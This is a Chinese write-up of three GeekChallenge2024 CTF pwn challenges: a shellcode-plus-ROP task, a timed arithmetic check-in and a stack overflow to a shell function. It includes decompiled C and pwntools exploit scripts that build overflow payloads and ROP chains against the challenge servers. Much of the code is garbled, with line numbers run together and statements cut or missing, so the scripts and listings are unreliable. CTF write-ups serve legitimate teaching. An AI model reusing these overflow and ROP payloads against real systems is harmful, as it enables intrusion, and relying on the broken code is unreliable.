GeekChallenge2024 write-up (复现)
pwn部分

ez_shellcode 查保护
逆向主函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 int __fastcall main (int argc, const char **argv, const char **envp) char name[8 ]; void *p; size_t len; 30 ); 0LL , len, 3 , 34 , -1 , 0LL ); if ( p == (void *)-1LL )"mmap" );return 1 ;else puts ("Hello!!!" );puts ("do you know shellcode?" );memset (shellcode, 144 , 0x1F4 uLL); 0 , shellcode, 0x190 uLL); puts ("please input your name:" );return 0 ;
该代码本质上就是顺序执行了2次读入
程序在读入前先申请了一块内存,具有可读可写权限,在期间穿插puts输出提示信息
第一次读入申请的内存 可以写入shellcode
第二次读入栈 可以栈溢出

在程序中发现了gift()函数:仅可执行
根据这些程序信息:
可以在内存区域写入
可以将这个内存区域变为可执行
可以栈溢出控制rip
那么现在pwn掉这个程序的思路:
在程序逻辑的执行过程中 向申请内存写入待执行的shellcode
构造rop链,执行gift()函数,修改该申请内存权限为 仅可执行
执行这段shellcode, pwn掉这个程序。
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 from pwn import *import os"./shellcode" )if os.environ.get("ZELLIJ" ) == "0" :"zellij" ,"action" ,"new-pane" ,"-d" ,"right" ,"-c" ,"--" ,"bash" ,"-c" ,def conn ():if args.LOCAL:if args.GDB:elif args.GDB:else :"nc1.ctfplus.cn" , 21417 )return iodef dbg (cmd="" ):if args.LOCAL:def main ():global iob"do you know shellcode?\n" , shellcode)0x18 + 8 0x401256 0x7ffff7ffa000 0x401315 b"A" * offset + p64(ret) + p64(gift) + p64(ret) + p64(sc_addr)b"please input your name:\n" , payload)if __name__ == "__main__" :
简单的签到题
逆向:
1 2 3 4 5 6 7 int __fastcall main (int argc, const char **argv, const char **envp) return 0 ;
1 2 3 4 5 6 7 8 int welcome () puts ("Welcome to the world of \"pwn\"!" );puts ("Now you have to learn \"nc\" and \"pwntools\" to solve the following problems. If you are ready, press the Enter key" " to start our challenge." );return getchar();
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 int math1 () unsigned int seed; unsigned int num2; unsigned int num1; 0LL );10000 + 1 ;10000 + 1 ;printf ("%d * %d = " , num1, num2);if ( (unsigned int )get_input_with_timeout() != num2 * num1 )printf ("Incorrect. The correct answer was %d. Exiting...\n" , num2 * num1);exit (1 );puts ("Correct! Opening shell..." );return system("/bin/sh" );
这个程序是先输入一些提示信息,然后让你快速算出两个随机数的和,算对即可给你shellmath1()函数和其中的get_input_with_timeout()函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 __int64 get_input_with_timeout () unsigned int num; char s[128 ]; 14 , (__sighandler_t )handle_alarm); 3u ); if ( !fgets(s, 128 , stdin ) ) puts ("No input received. Exiting..." );exit (1 ); if ( timed_out ) puts ("Time is up. Exiting..." );exit (1 ); if ( (unsigned int )__isoc99_sscanf(s, "%d" , &num) == 1 )0 );return num; else puts ("Invalid input. Please enter a number." );0 );return 0xFFFFFFFF LL; void handle_alarm () 1 ;
程序用get_input_with_timeout()函数读取输入的乘法结果,signal()和alarm()函数对输入时间进行了限制
三秒内完成计算等步骤即可
在脚本中接受数据,进行计算后发送 即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 from pwn import *import os"./main_patched" )"debug" if os.environ.get("ZELLIJ" ) == "0" :"zellij" ,"action" ,"new-pane" ,"-d" ,"right" ,"-c" ,"--" ,"bash" ,"-c" ,def conn ():if args.LOCAL:if args.GDB:elif args.GDB:else :"nc1.ctfplus.cn" , 41294 )return iodef dbg (cmd="" ):if args.LOCAL:def main ():global iob"start our challenge.\n" )b"\n" )b" * " )[0 :4 ]b" =" )[0 :4 ]int (num1)int (num2)str (res))if __name__ == "__main__" :
000000

你会栈溢出吗
逆向:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 int welcome () char buf[12 ]; puts ("Welcome to geek,what's you name?" );return printf ("hello,%s\nDo you know key?" , buf);key () printf ("yes,yes,this is key.you can catch me?" );"/bin/sh" );return 0LL ;
签到题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from pwn import *import os"./stackover_patched" )if os.environ.get("ZELLIJ" ) == "0" :"zellij" ,"action" ,"new-pane" ,"-d" ,"right" ,"-c" ,"--" ,"bash" ,"-c" ,def conn ():if args.LOCAL:if args.GDB:elif args.GDB:else :"nc1.ctfplus.cn" , 40906 ) return iodef dbg (cmd="" ):if args.LOCAL:def main ():global io0xC + 8 0x400728 0x40074F b"A" * offset + p64(res) + p64(key)b"what's you name?\n" , payload)if __name__ == "__main__" :

over_flow??